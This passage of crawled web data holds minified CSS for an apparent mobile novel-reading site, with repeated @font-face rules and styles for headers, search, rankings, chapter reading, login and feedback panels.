format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>.swipe-item{float:left;width:100%;position:relative;z-index:9}.swipe-item *[lazy-load]{visibility:hidden}.Jaa-book-box{width:auto;font-size:16px;height:auto;margin:10px 10px 10px 10px;color:#043b5c;border:3px dotted #03005e}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}.a7bE-author{width:auto;border:3px solid #068751;padding:15px 15px 15px;font-size:18px;height:auto;background:#88fcfa}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}.jZk-wrap{background:#ffbabc;font-size:15px;color:#4612b0;height:auto;width:auto}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}.j05-book-title{width:auto;padding:10px 10px;height:auto;border:3px dotted #e3147c;background:#e9ef6e;color:#59af0e}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://154.84.11.159:45678/xcdn0/wap1/_style.css?318
body_size: 6377
content:
/*[CDN]*/table{border-collapse:collapse;border-spacing:0}.wrap,.sectionOne,.user-menu{margin:0 auto}.clear{clear:both}.container{margin:0px auto}a{color:#000000;text-decoration:none}a.red,.sectionTwo-bottom{color:#EA5E51;color:var(--border-color)}a.blue{color:#4D91BB;color:var(--border-color)}a.green{color:#4D91BB;color:var(--border-color)}a.white{color:#ffffff}footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;color:#fff;text-align:center;font-size:14px;min-width:320px}footer a:active{color:#fff}header{background-color:#4387BC;height:45px;width:100%;position:relative;top:0;z-index:9999;line-height:45px;font-size:18PX;text-align:center;color:#fff;min-width:320px}header img{width:22px;height:auto;top:50%;margin-top:-10px}header h1.book{width:calc(100% - 100px);margin:0 auto;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.header-left{position:absolute;left:10px}.header-right{position:absolute;right:10px}header .hideswitchZH{width:0;height:0;display:none;float:right}header .hideswitchZH a{display:inline-block;width:0;height:0}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#B9B9B9;font-size:14px}input::-moz-placeholder,textarea::-moz-placeholder{color:#B9B9B9;font-size:14px}input:-moz-placeholder,textarea:-moz-placeholder{color:#B9B9B9;font-size:14px}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#B9B9B9;font-size:14px}.top-tip{text-align:center;font-size:90%;padding:5px 0;background:#FFFFFF}.top-nav{text-align:left;padding:0 10px;height:42px;overflow:hidden;line-height:42px;text-decoration:unset}.top-nav a{padding:10px 0}.top-nav span,.top-nav i,.top-nav em,.top-nav var{color:#999;font-style:normal}.header-span-left{float:left;margin-left:10px}.header-span-right{float:right;margin-right:10px}.header-span-right a{margin-left:15px;color:#FFF}#StranLink{cursor:pointer;color:#fff}.sectionOne{background-color:#EBEBEB;padding:1px 0px}.sectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing:border-box;line-height:40px;text-align:center;font-size:16px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.sectionOne ul.more li{width:25%}.sectionOne ul li{display:inline-block;box-sizing:border-box;height:100%}.sectionOne ul li a{display:inline-block;height:35px}.sectionOne ul li a:active{color:#000}.sectionOne ul li a:hover{color:#000}.sectionOne ul li a:link{color:#000}.sectionOne ul li a:visited{color:#000}.sectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB !important;border-bottom:1px solid var(--border-color);color:var(--border-color) !important}.sectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#FFF;height:35px;border-radius:5px;overflow:hidden}.sectionOne-search button{border:0}.sectionOne-search .btn,.sectionOne-search .btn-sure{position:absolute;right:10px;top:0;letter-spacing:3px;text-align:center;color:var(--border-color) !important}.sectionOne-search .btn-sure{padding:0 15px;bottom:0;right:0;border:0;background:var(--border-color) !important;color:#FFF !important}.sectionOne-search .btn-sure.dis{background:#BBB !important}.sectionOne-search .weui-icon-search{font-size:120%;position:absolute;width:20px;height:auto;top:10px;left:10px}.sectionOne-search .input{display:inline-block;width:100%;height:100%;cursor:pointer;color:#B2B2B2;font-size:13px;line-height:35px;box-sizing:border-box;padding-left:10px;position:relative}.sectionOne-search .keyword{border:0;font-size:100%;box-sizing:border-box;padding:0 100px 0 40px;position:absolute;left:0}.sectionOne-search input{outline:none}.sectionTwo{margin-top:10px;margin-bottom:10px}.sectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;background-color:#F8F8F8;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;border-bottom:1px solid #DDD;position:relative}.sectionTwo-top .line-between{display:inline-block;border-left:2px solid var(--border-color);height:16px;float:left;margin-top:12px;margin-right:5px}.sectionTwo-content{background-color:#FFF;font-size:16px;padding:10px;border-top:1px solid #EEEEEE;overflow:hidden}.sectionTwo-content p{position:relative;line-height:1.5;overflow:hidden}.sectionTwo-content .li{position:relative;line-height:35px;height:35px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sectionTwo-content .li>span{color:#6c6c6b}.sectionTwo-content .li>span:nth-child(2){color:#4D91BB;color:var(--border-color)}.sectionTwo-content .li>span:last-child,.sectionTwo-content p span:nth-last-child(3){margin-left:8px}.sectionTwo-content .li .line-between{display:inline-block;border-left:2px solid #ACABA9;height:16px;position:absolute;top:10.5px}.sectionTwo-bottom{height:35px;line-height:35px;padding:0px;font-size:14px;text-align:center;background-color:#F0F0F0;display:inline-block;width:100%}.sectionThree{margin-top:10px;margin-bottom:10px}.SHsectionOne{padding:5px 0px 15px}.SHsectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB !important;border-bottom:1px solid var(--border-color);color:var(--border-color) !important}.SHsectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px}.SHsectionOne-search input{font-size:16px;width:100%;border:1px solid #EBEBEB;float:right;height:40px;padding-left:33px;padding-right:85px;box-sizing:border-box;background-color:#FFF}.SHsectionOne-search input{outline:none;border-radius:5px}.SHsectionOne-search img{position:absolute;width:20px;height:auto;top:10.5px;left:10px}.SHsectionOne-search #search{background-color:#4D91BB;color:#fff;font-size:14px;width:80px;text-align:center;line-height:40px;border-bottom-right-radius:5px;border-top-right-radius:5px;position:absolute;right:0px;height:40px;display:inline-block}.SHsectionTwo{padding:10px}.SHsectionTwo-top-title{font-size:16px;margin-bottom:10px}.SHsectionTwo-top-title #clearHistory{font-size:13px;color:#AAA8A6;float:right;margin-top:2px;display:inline-block;height:22px}.SHsectionTwo-bottom-title{font-size:16px;margin:20px 0px 10px}.SHsectionTwo-top-content,.SHsectionTwo-bottom-content{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:16px}.SHsectionTwo-top-content li,.SHsectionTwo-bottom-content li{width:45%;background-color:#EBEBEB;text-align:center;margin-bottom:10px;height:35px;line-height:35px;border-radius:5px}.SHsectionThree{background-color:#FFF}.SHsectionThree .searchResult{color:#ED776A}.SHsectionThree-top{font-size:17px;height:45px;line-height:45px;padding:0px 10px}.CGsectionOne{background-color:#FFF8ED;padding:15px 0px}.CGsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing:border-box;line-height:40px;text-align:center;font-size:16px}.CGsectionOne ul li{display:inline-block;width:50%;box-sizing:border-box;height:100%;border:1px solid #4D91BB;border:1px solid var(--border-color)}.CGsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.CGsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.CGsectionOne-left{float:left;border-right:1px solid #4D91BB;border-right:1px solid var(--border-color)}.CGsectionOne-right{float:right;border-left:1px solid #4D91BB;border-left:1px solid var(--border-color)}.CGsectionOne-left a,.CGsectionOne-right a{display:block;height:100%}.CGsectionOne-active{background-color:#4D91BB;color:#fff;background-color:var(--border-color)}.CGsectionTwo,.CGsectionThree{margin:0px 0px 0;background-color:#FFF;border-bottom:1px solid #DDD;border-top:1px solid #DDD}.CGsectionThree{display:none}.CGsectionTwo{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.CGsectionTwo-left{width:25%}.CGsectionTwo-left p{position:relative;border-bottom:1px solid #E2E2E0;font-size:16px;height:45px;line-height:45px;text-align:center}.CGsectionTwo-left p span{position:absolute;display:inline-block;width:100%;left:0px}.CGsectionTwo-left-active span{border-right:2px solid #FFF8ED}.CGsectionTwo-left-active span a{color:#4D91BB;color:var(--border-color)}.CGsectionTwo-right{width:75%;border-left:1px solid #E2E2E0;padding:0px 10px}.CGsectionTwo-right-content-unit{width:100%;border-bottom:1px solid #E2E2E0;padding-top:5px}.CGsectionTwo-right-content-unit p:first-child{color:#EA5E51;font-size:16px;line-height:30px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.CGsectionTwo-right-content-unit p:nth-child(2){color:#696969;font-size:14px;line-height:25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.CGsectionTwo-right-content-unit p:nth-child(2) span{color:#5495BD}.CGsectionTwo-right-content-unit p:nth-child(3){font-size:14px;line-height:20px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.CGsectionTwo-right-content-unit p:last-child{margin-bottom:2px;color:#C5C5C5;font-size:12px;line-height:20px;position:relative}.CGsectionTwo-right-content-unit p:first-child a.title{font-size:16px;font-weight:bold;line-height:24px;display:block;text-overflow:ellipsis;white-space:normal;padding-right:80px}.CGsectionTwo-right-content-unit p:first-child a.read{font-size:13px;color:#696969;position:absolute;top:-3px;right:0;padding-right:11px}.CGsectionTwo-right-content-unit p:first-child a.read img:first-child{height:8px;width:auto;position:absolute;top:12px;right:4px}.CGsectionTwo-right-content-unit p:first-child a.read img:last-child{height:8px;width:auto;position:absolute;top:12px;right:-1px}.CGsectionTwo-right-bottom-detail{font-size:14px;color:#919190;text-align:center;margin-top:10px;margin-bottom:15px}.CGsectionTwo-right-bottom-page{font-size:14px;color:#919190;text-align:center;margin:0px auto;display:block;overflow:auto;padding:5px 0}.CGsectionTwo-right-bottom-page input{box-sizing:border-box;height:25px}.CGsectionTwo-right-bottom-page a{display:inline-block;height:30px;line-height:30px;padding:0 10px;background-color:#DFDFDF;margin-left:10px}.CGsectionTwo-right-bottom-btn{text-align:center;margin-top:15px;margin-bottom:15px}.index-container-btn{display:inline-block;border-radius:3px;font-size:12px;text-align:center;height:35px;line-height:35px;min-width:55px;width:25%;background-color:#4D91BB;color:#fff;border:1px solid #4D91BB}#indexselect{display:inline-block;text-align:center;height:35px;line-height:35px;width:40%;margin:0 5px;border:none;border-bottom:1px solid #4D91BB}.CGsectionTwo-right-bottom-btn input{border-radius:3px;font-size:12px;text-align:center;height:35px;min-width:55px;width:20%;background-color:#4D91BB;color:#fff;border:1px solid #4D91BB}.CGsectionTwo-right-bottom-btn #next{margin-right:30px}.CGsectionTwo-right-bottom-page span{width:50%;min-width:90px;display:inline-block;margin-left:10px}.CGsectionTwo-right-bottom-page #jump{width:40%;float:left;background-color:#DFDFDF;border:1px solid #DFDFDF;height:30px}.CGsectionTwo-right-bottom-page #pageNum{padding:3px;width:60%;background-color:transparent;border:1px solid #DFDFDF;box-sizing:border-box;height:30px}.RKsectionOne{background-color:#FFF8ED;padding:15px 0px}.RKsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing:border-box;line-height:40px;text-align:center;font-size:14px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.RKsectionOne ul li{display:inline-block;width:33%;box-sizing:border-box;height:100%;border:1px solid #4D91BB}.RKsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.RKsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.RKsectionOne-left{border-right:1px solid #4D91BB}.RKsectionOne-right{border-left:1px solid #4D91BB}.RKsection-rangking-top{position:absolute}.RKsection-rangking-top img{width:20px;height:20px}.RKsection-rangking-img{position:absolute;width:20px;height:20px;right:10px;top:10px}.RKsection-rangking-img img{width:100%;height:auto;margin-top:6px;position:absolute;top:-6px}.RKsection-rangking-img span{position:absolute;top:-6px;font-size:12px !important;display:inline-block;width:100%;height:20px;line-height:18px !important;margin-top:2px;color:#fff;text-align:center;background-image:url(noth.png);background-size:100% 100%;background-repeat:no-repeat}.RKsectionOne-left a,.RKsectionOne-middle a,.RKsectionOne-right a{display:block;height:100%}.BGsectionOne{background-color:#FFFFFF}.BGsectionOne-top{padding:10px 10px 0 10px;position:relative}.BGsectionOne-top-left{width:90px;position:absolute}.BGsectionOne-top-left img{width:100%;max-height:120px}.BGsectionTwo{background-color:#fff}.BGsectionTwo,.BGsectionThree,.BGsectionFour{margin-top:10px;background-color:#fff}.BGsectionFour{margin-bottom:10px}.BGsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px}.BGsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:14px;margin-right:5px}.BGsectionTwo-bottom{font-size:14px;background-color:#FFF;color:#6C6C6B;padding:10px;line-height:25px;overflow:hidden;text-overflow:ellipsis}.BGsectionThree-content,.BGsectionFour-content{background-color:#FFF;font-size:14px;padding:10px}.BGsectionThree-content p,.BGsectionFour-content p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px}.BGsectionThree-content p span:first-child,.BGsectionFour-content p span:first-child{margin-right:5px}.BGsectionThree-content li,.BGsectionFour-content li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px}.BGsectionThree-content li span:first-child,.BGsectionFour-content li span:first-child{margin-right:5px}.tag_cloud{color:#4D91BB;font-size:14px;padding-right:14px;font-size:12px}.BGsectionThree-content{counter-reset:num}.BGsectionThree-content li a:visited{color:#609}.BGsectionFour-content p span:last-child{margin-left:5px}.BGsectionFour-content li span:last-child{margin-left:5px}.BGsectionOne-bottom{width:100%;display:block}.BGsectionOne-bottom ul{width:100%;box-sizing:border-box;text-align:center;font-size:14px;padding:15px 10px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.BGsectionOne-bottom ul li{border:1px solid #dfdfdf;width:30%;height:35px;line-height:35px;border-radius:5px}.BGsectionOne-top-right{font-size:14px;color:#6C6C6C;padding:0px 10px 0px 3px;box-sizing:border-box;margin-left:95px;min-height:120px}.BGsectionOne-top-right p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:24px}.BGsectionOne-top-right .title{font-size:17px;color:#000}.BGsectionOne-top-right .author span{color:#4387BC}.BGsectionOne-top-right .time span{font-size:15px}.BGsectionOne-top-right .newestChapter span{color:#EF887C}.RBGsectionOne{text-align:center;padding:15px 0px 10px 0px;font-size:18px}.RBGsectionOne #chapterNo{margin-right:10px}.RBGsectionTwo{margin-bottom:15px}.RBGsectionFour{margin-top:5px;margin-bottom:5px}.RBGsectionTwo ul,.RBGsectionFour ul{width:90%;margin:0px auto;height:35px;box-sizing:border-box;line-height:35px;text-align:center;font-size:14px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.RBGsectionTwo ul li,.RBGsectionFour ul li{display:inline-block;width:33%;box-sizing:border-box;height:100%;border:1px solid #DFDFDF}.RBGsectionTwo ul li:first-child,.RBGsectionFour ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.RBGsectionTwo ul li:last-child,.RBGsectionFour ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.RBGsectionTwo-left{border-right:1px solid transparent !important}.RBGsectionTwo-middle{border-right:1px solid transparent !important}.RBGsectionTwo-active{color:#4D91BB}.RBGsectionThree-top{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center}.RBGsectionThree-bottom{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center;margin:20px 0px 10px}.RBGsectionThree-top input{font-size:12px;background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;border-radius:2px}.RBGsectionThree-top .bgChange{float:left}.RBGsectionThree-top #fontSize{float:right}.RBGsectionThree-top .addBookmarkImg,.RBGsectionThree-bottom .addBookmarkImg{height:13px;width:100px;vertical-align:middle;color:orange}.RBGsectionThree-content{width:100%;height:auto;padding:0px 10px;box-sizing:border-box;line-height:1.8;word-break:break-word;font-size:16px;text-indent:2em;margin-bottom:15px}.RBGsectionThree-content p{font-size:16px;text-indent:2em;margin-bottom:15px}.BCsectionTwo{padding-bottom:55px}.BCsectionTwo{width:100%}.BCsectionTwo-title{padding-left:10px;background-color:#EBEBEB;width:100%;height:30px;line-height:30px;font-size:14px;box-sizing:border-box}.BCsectionTwo-top{padding:10px;border-bottom:1px solid #F1EEE7;counter-reset:num}.BCsectionTwo-top-chapter{height:30px;line-height:30px;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.BCsectionTwo-top-chapter span:first-child{margin-right:10px}.BCsectionTwo-top-chapter:before{content:counter(num) ". ";counter-increment:num}.BCsectionTwo-top-chapter a:visited{color:#609}.BCsectionOne{font-size:17px;height:50px;line-height:50px;padding:0px 10px;background-color:#F8F8F8}.BCsectionOne-btn{float:right}.BCsectionOne-btn a{border:1px solid #4D91BB;font-size:12px;text-align:center;display:inline-block;width:40px;border-radius:3px;height:25px;line-height:25px}.BCsectionOne-btn #order{margin-right:5px}.BCsectionOne-btn #reverseOrder{margin-right:5px}.AIsectionOne{background-color:#82B0CA}.AIsectionOne-name{position:relative;padding:15px 0px}.AIsectionOne-name-left{display:inline-block;width:80px;height:80px;border-radius:40px;margin:0px 10px 0px 20px;overflow:hidden}.AIsectionOne-name-left img{width:100%;height:100%}.AIsectionOne-name-right{position:absolute;vertical-align:middle;text-align:center;margin-top:23px;color:#fff}.AIsectionOne-name-right label{display:block}.AIsectionOne-name-right label:first-child{font-size:16px;font-weight:bold;line-height:25px}.AIsectionOne-name-right label:last-child{font-size:13px}.AIsectionOne-detail{font-size:14px;line-height:24px;color:#fff;padding:0px 6px 15px 6px}.AIsectionTwo{margin:15px 0px 60px;background-color:#fff}.AIsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px}.AIsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px}.AIsectionTwo-content{background-color:#FFF8ED;padding:5px 10px;border-top:1px solid #E9E7E4}.AIsectionTwo-content p:first-child{font-size:16px;font-weight:bold;line-height:30px}.AIsectionTwo-content p:nth-child(2){font-size:14px;line-height:25px;color:#959595;position:relative}.AIsectionTwo-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px}.AIsectionTwo-content p:nth-child(2) span:first-child{margin-right:7px}.AIsectionTwo-content p:nth-child(2) span:last-child{margin-left:7px}.AIsectionTwo-content p:last-child{font-size:14px;line-height:25px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.FPsectionOne{background-color:#FFF8ED;padding:15px 0px}.FPsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing:border-box;line-height:40px;text-align:center;font-size:16px}.FPsectionOne ul li{display:inline-block;width:50%;box-sizing:border-box;height:100%;border:1px solid #4D91BB}.FPsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.FPsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.FPsectionOne-left{float:left;border-right:1px solid #4D91BB}.FPsectionOne-right{float:right;border-left:1px solid #4D91BB}.FPsectionOne-active{background-color:#4D91BB;color:#fff}.FPsectionTwo,.FPsectionThree{margin:0px 0px 0}.FPsectionThree{display:none}.FPsectionTwo-top,.FPsectionThree-top{padding-left:10px;height:40px;line-height:40px;font-size:16px}.FPsectionTwo-content,.FPsectionThree-content{background-color:#FFF;padding:5px 10px;border-bottom:1px solid #E9E7E4}.FPsectionTwo-content p:not(:first-child),.FPsectionThree-content p:not(:first-child){height:23px;line-height:23px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.FPsectionTwo-content-first,.FPsectionThree-content-first{height:33px !important;line-height:33px !important;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.FPsectionTwo-content-first span,.FPsectionThree-content-first span{font-size:16px;font-weight:bold;line-height:24px}.FPsectionTwo-content-first a,.FPsectionThree-content-first a.right{font-size:13px;line-height:24px;float:right;position:relative;padding-right:11px}.FPsectionTwo-content-first a img,.FPsectionThree-content-first a.right img{height:10px;width:auto;position:absolute;top:8px;right:-1px}.FPsectionTwo-content-second,.FPsectionThree-content-second{font-size:14px;line-height:20px;color:#696969;position:relative}.FPsectionTwo-content .line-between,.FPsectionThree-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px}.FPsectionTwo-content-second span:first-child,.FPsectionThree-content-second span:first-child{margin-right:7px}.FPsectionTwo-content-second span:nth-child(3),.FPsectionThree-content-second span:nth-child(3){margin:0px 7px}.FPsectionTwo-content-second span:last-child,.FPsectionThree-content-second span:last-child{margin-left:7px}.FPsectionTwo-content-third,.FPsectionThree-content-third{font-size:14px;line-height:20px;color:#696969}.FPsectionTwo-content-third span,.FPsectionThree-content-third span{color:#4D91BB}.FPsectionTwo-content-forth,.FPsectionThree-content-forth{font-size:14px;line-height:20px;color:#696969}.FPsectionThree-action{border-bottom:1px solid #E9E7E4;padding:5px 10px;font-size:14px;position:relative}.FPsectionThree-cancel,.FPsectionThree-delete{position:absolute}.FPsectionThree-all{display:none;cursor:pointer}.FPsectionThree-cancel{right:60px;display:none;cursor:pointer}.FPsectionThree-delete{right:15px;color:#EC6A5C;cursor:pointer}.FPsectionThree-content-forth .record{color:#000}.FPsectionThree-content{position:relative}.FPsectionThree #delete{color:#EA5B4D;margin-top:10px;font-size:14px;text-align:center;display:none;cursor:pointer}.FPsectionThree input[type="checkbox"]{position:absolute;top:50%;display:none;margin-top:-7px}.FPsectionThree input[type="checkbox"]{-webkit-appearance:none;vertical-align:middle;margin-top:0;background:transparent;border:#a7a5a5 solid 1px;border-radius:7px;min-height:14px;min-width:14px}.FPsectionThree input[type="checkbox"]:checked{outline:none;border:none}.FPsectionThree input[type="checkbox"]:not(:checked){border:1px solid #a7a5a5}.FPsectionThree input[type="checkbox"]:focus{outline:none}.FPsectionThree input[type=checkbox]:checked::after{content:'';top:0px;left:0px;position:absolute;background-image:url(../images/hookRadio.png);background-size:100% 100%;border-top:none;border-right:none;height:14px;width:14px;outline:none}.LFsectionOne{padding:20px 0px 20px 0px}.LFsectionOne ul{width:100%;margin:0px auto;height:40px;border-bottom:1px solid #ccc;box-sizing:border-box;line-height:40px;text-align:center;font-size:16px}.LFsectionOne ul li{display:inline-block;width:50%;box-sizing:border-box;height:100%}.LFsectionOne-left{float:left}.LFsectionOne-right{float:right}.LFsectionOne-active{border-bottom:1px solid #4D91BB;color:#4D91BB}.LFsectionThree{display:none}.LFsectionTwo-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px}.LFsectionTwo-inputGroup .label{display:inline-block;width:24%;text-align:center}.LFsectionTwo-inputGroup input{width:76%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px}.LFsectionTwo-inputGroup input{outline:none}.LFsectionTwo-inputGroup input::-webkit-input-placeholder{color:#B9B9B9}.LFsectionTwo-inputGroup input::-moz-placeholder{color:#B9B9B9}.LFsectionTwo-inputGroup input:-moz-placeholder{color:#B9B9B9}.LFsectionTwo-inputGroup input:-ms-input-placeholder{color:#B9B9B9}.LFsectionTwo-inputGroup .noextra{padding-right:10px}.LFsectionTwo-inputGroup .hasextraimg{padding-right:40px}.LFsectionTwo-inputGroup .hasextratext{padding-right:80px}.LFsectionTwo-inputGroup a{position:absolute;right:5px;top:14px;width:25px;height:15px}.LFsectionTwo-inputGroup label{color:#EA6356;position:absolute;right:0px;width:80px;height:100%;top:0px;text-align:center}.LFsectionTwo-inputGroup .invisible{background-image:url(../images/invisible.png);background-repeat:no-repeat;background-size:100% auto}.LFsectionTwo-inputGroup .visible{background-image:url(../images/visible.png);background-repeat:no-repeat;background-size:100% auto}.LFsectionTwo-input{margin-top:30px;width:90%;margin-left:5%;height:40px;border-radius:5px;background-color:#4D91BB;border:1px solid #4D91BB;font-size:14px}.LFsectionTwo-input{outline-color:#fff;color:#fff}.LFsectionFour p{position:relative;height:30px;line-height:30px;width:90%;margin:0px auto}.LFsectionFour #forgetPassword{position:absolute;text-align:right;font-size:12px;right:0px}.LFsectionFour-oterLogin{width:100%;margin:50px auto 0px;background-color:#FFF8ED;padding-bottom:50px}.LFsectionFour-oterLogin p{position:relative;height:40px;width:88%}.LFsectionFour-oterLogin .line-cross{position:absolute;z-index:1;border-bottom:1px solid #ccc;top:50%;display:inline-block;width:100%;left:0px}.LFsectionFour-oterLogin label{display:inline-block;width:120px;font-size:13px;line-height:40px;background-color:#FFF8ED;position:absolute;z-index:5;left:50%;margin-left:-60px;text-align:center}.LFsectionFour-oterLogin .otherLoginImg{width:200px;margin:0px auto;text-align:center}.LFsectionFour-oterLogin .otherLoginImg img{width:40px;height:auto;margin:8px}.RPsection{padding-top:20px}.RPsection-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px}.RPsection-inputGroup input{width:100%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px}.RPsection-inputGroup input{outline:none}.ORPsection{text-align:center}.ORPsection img{width:150px;height:auto;margin-top:60px;margin-bottom:15px}.ORPsection p{height:30px;line-height:30px;color:#403F3F;font-size:15px}.FBsectionOne{background-color:#FFF8ED;padding:15px 0px}.FBsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing:border-box;line-height:40px;text-align:center;font-size:14px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.FBsectionOne ul li{display:inline-block;width:33%;box-sizing:border-box;height:100%;border:1px solid #4D91BB}.FBsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.FBsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.FBsectionOne-left{border-right:1px solid #4D91BB}.FBsectionOne-right{border-left:1px solid #4D91BB}.FBsectionOne-active{background-color:#4D91BB;color:#fff}.FBsectionFour,.FBsectionThree{display:none}.FBsectionTwo textarea,.FBsectionThree textarea,.FBsectionFour textarea{outline:none;width:90%;margin-left:5%;height:100px;padding:10px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB}.FBModalBG{display:none;position:absolute;top:0px;background-color:rgba(0,0,0,0.2);z-index:10}.FBModal{display:none;border-radius:5px;text-align:center;position:absolute;height:132px;top:50%;margin-top:-66px;z-index:15;background-color:#fff;width:200px;left:50%;margin-left:-100px}.FBModal img{width:40px;height:auto;margin-top:15px}.FBModal p{font-size:14px;margin-bottom:15px}.FBModal input{border:1px solid #fff;color:#6093B3;font-size:12px;border-top:1px solid #DFDFDF;width:100%;box-sizing:border-box;height:35px;line-height:35px;text-align:center;outline:none}.PCsectionOne{height:130px;background-color:#4D91BB;text-align:center;padding-top:20px}.PCsectionOne .portrait{width:70px;height:70px;overflow:hidden;border-radius:35px;margin:0px auto 10px;background-image:url(../images/portraitBG.png);background-size:100% 100%;background-repeat:no-repeat}.PCsectionOne .portrait 